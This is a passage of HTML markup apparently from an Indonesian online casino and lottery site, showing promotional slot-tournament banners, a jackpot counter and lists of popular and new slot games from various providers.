                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202601091459080000000b76a9de15__JOS55__1920x430.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Provider : PRAGMATIC PLAY Periode Promosi : 24 JANUARI - 2 FEBRUARI 2026 Promosi ini ditanggung Provider 100%"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20260114211525000000f2081d5474__JOS55__1920x430.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="SUPER SCATTER DAILY TOURNAMENTS Period : 19 January - 01 February 2026 Time : 19:00 - 23:59 (GMT+7)"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20251113132306000000aa745b9c08__JOS55__1920x430.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DAILY WINS MEGA GACOR WHEELS DROPS MINGGUAN &amp; TURNAMEN HARIAN"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20251120172824000000a046975d71__JOS55__1920x430.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Gacor Level 9 – Festive frenzy! Provider : Pragmatic Play Periode Promosi : 24 November 2025 – 4 Januari 2026"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 



<div class="container">
  <div class="jackpot">
 
        <img class="img-fluid" style="width:100%;"
        src="https://files.sitestatic.net/progressive_img/onix_desktop_jackpot-5.gif?v=3"
        alt="jackpot" />
    <div class="txt-overlay">
        <div class="text-content" style="font-size : 2.85em;">
            <span id="jackpot_amount">IDR 621,759,423</span>
        </div>
    </div>
  </div>
</div>
<div class="app-wrapper container">
<!--Onix hkb_lottery_results-->
<div class="row" style="padding-top:30px;">
    <div class="col-xs-12">
        <div class="g-slider-wrapper recommend js-cycling-gallery-onix widget-wrapper">
            <div class="title-wrapper onix_hkb_arrow">
                <h4 class="title u-section-title">HASIL TOGEL</h4>
                <div class="pagi-wrp">
                    <button class="btn btn-link js-cycling-btn btn-prev" data-action = "prev" ><i class="icon-chevron-left"></i></button>
                    <button class="btn btn-link js-cycling-btn btn-next " data-action = "next"><i class="icon-chevron-right"></i></button>
                </div>                
            </div>
            <div class="content-wrapper hot-games hkb_onix" style=" overflow: hidden;position: relative;">
             
                <ul style=" position: absolute;" data-count="" id='hkb-lottery-result'>
                  
                </ul>
            </div>
        </div>
    </div>
</div>
<!--Onix hkb_lottery-->

<div class="row" style="padding-top:30px;">
    <div class="col-xs-12">
        <div class="g-slider-wrapper hot">
            <div class="title-wrapper">
                <h4 class="u-section-title">GAME TERPOPULAR</h4>
                <div class="pagi-wrp">
                        <button class="btn btn-link js-btn-prev " ><i class="icon-chevron-left"></i></button><!--
                        --><button class="btn btn-link js-btn-next "><i class="icon-chevron-right"></i></button>
                </div>
                
            </div>
            <div class="content-wrapper" style="">
            <ul>
                

                                <li>
                                                            <a class="game-box" href="/slots/jili?hot=Fortune+Gems+500" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Fortune Gems 500" src="" alt="Fortune Gems 500"
                                data-src="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Fortune Gems 500</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus Super Scatter" src="" alt="Gates of Olympus Super Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Gates of Olympus Super Scatter</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Ways 3+_Black limited" src="" alt="Mahjong Ways 3+_Black limited"
                                data-src="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Ways 3+_Black limited</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fastspin?hot=Spirit+of+the+Sea" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Spirit of the Sea" src="" alt="Spirit of the Sea"
                                data-src="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Spirit of the Sea</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/besoft?hot=Domino+Bali+Deluxe" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Domino Bali Deluxe" src="" alt="Domino Bali Deluxe"
                                data-src="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Domino Bali Deluxe</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus 1000" src="" alt="Gates of Olympus 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Gates of Olympus 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Wins 3 - Black Scatter" src="" alt="Mahjong Wins 3 - Black Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Wins 3 - Black Scatter</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playtech?hot=Wild+Beans" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Wild Beans" src="" alt="Wild Beans"
                                data-src="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Wild Beans</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fatpanda?hot=Lucky+Tiger+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Lucky Tiger 1000" src="" alt="Lucky Tiger 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Lucky Tiger 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sweet Bonanza Super Scatter" src="" alt="Sweet Bonanza Super Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sweet Bonanza Super Scatter</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Starlight Princess 1000" src="" alt="Starlight Princess 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Starlight Princess 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sweet Bonanza 1000" src="" alt="Sweet Bonanza 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sweet Bonanza 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Ways 2" src="" alt="Mahjong Ways 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Ways 2</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Wild Bounty Showdown" src="" alt="Wild Bounty Showdown"
                                data-src="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Wild Bounty Showdown</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Fortune King Jackpot" src="" alt="Fortune King Jackpot"
                                data-src="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Fortune King Jackpot</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_fishing.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SUPER MAHJONG DELUXE" src="" alt="SUPER MAHJONG DELUXE"
                                data-src="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">SUPER MAHJONG DELUXE</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playstar?hot=HORDE+2+WINTER" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HORDE 2 WINTER" src="" alt="HORDE 2 WINTER"
                                data-src="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">HORDE 2 WINTER</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fastspin?hot=The+Great+Safari" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="The Great Safari" src="" alt="The Great Safari"
                                data-src="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">The Great Safari</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Sugar+Crush" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sugar Crush" src="" alt="Sugar Crush"
                                data-src="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sugar Crush</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Dragon Chi’s Quest" src="" alt="Dragon Chi’s Quest"
                                data-src="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Dragon Chi’s Quest</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Maya: Elemental Totem 2" src="" alt="Maya: Elemental Totem 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Maya: Elemental Totem 2</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/nextspin?hot=Treasure+of+Atlantis" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Treasure of Atlantis" src="" alt="Treasure of Atlantis"
                                data-src="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Treasure of Atlantis</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fachai?hot=Jungle+Bang+Bang" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Jungle Bang Bang" src="" alt="Jungle Bang Bang"
                                data-src="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Jungle Bang Bang</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playtech?hot=Sticky+Bandits+Thunder+Rail" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sticky Bandits Thunder Rail" src="" alt="Sticky Bandits Thunder Rail"
                                data-src="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sticky Bandits Thunder Rail</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playtech?hot=Buffalo+Blitz%3A+Cash+Collect" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Buffalo Blitz: Cash Collect" src="" alt="Buffalo Blitz: Cash Collect"
                                data-src="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Buffalo Blitz: Cash Collect</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Legacy of Kong Maxways" src="" alt="Legacy of Kong Maxways"
                                data-src="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Legacy of Kong Maxways</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/568win?hot=Great+Fortune" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Great Fortune" src="" alt="Great Fortune"
                                data-src="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Great Fortune</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="The Four Divine Beasts" src="" alt="The Four Divine Beasts"
                                data-src="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">The Four Divine Beasts</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Barong Sacred Battle" src="" alt="Barong Sacred Battle"
                                data-src="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Barong Sacred Battle</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/spadegaming?hot=Golden+Pixiu" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Golden Pixiu" src="" alt="Golden Pixiu"
                                data-src="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Golden Pixiu</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/spadegaming?hot=Mahjong+Riches" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Riches" src="" alt="Mahjong Riches"
                                data-src="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Riches</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/e-games/ggsoft?hot=Bounceball+Classic" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Bounceball Classic" src="" alt="Bounceball Classic"
                                data-src="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Bounceball Classic</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Mahjong+Roar" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Roar" src="" alt="Mahjong Roar"
                                data-src="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Roar</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Aztec: Bonus Hunt 2" src="" alt="Aztec: Bonus Hunt 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Aztec: Bonus Hunt 2</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                </ul>
    </div>
    </div>
</div>
</div>


<div class="row" style="padding-top:30px;">

    <div class="col-xs-12">
        <div class="g-slider-wrapper new">
            <div class="title-wrapper">
                <h4 class="title u-section-title">GAME BARU</h4>
            
                <div class="pagi-wrp">
                    <button class="btn btn-link js-btn-prev " ><i class="icon-chevron-left"></i></button><!--
                    --><button class="btn btn-link js-btn-next "><i class="icon-chevron-right"></i></button>
                </div>
            
            </div>
            <div class="content-wrapper" style="">
            <ul>
                

                                <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=S-SS02&gameCode=fastspin_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Spirit of the Sea" src="" alt="Spirit of the Sea"
                                data-src="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.2" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Spirit of the Sea</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
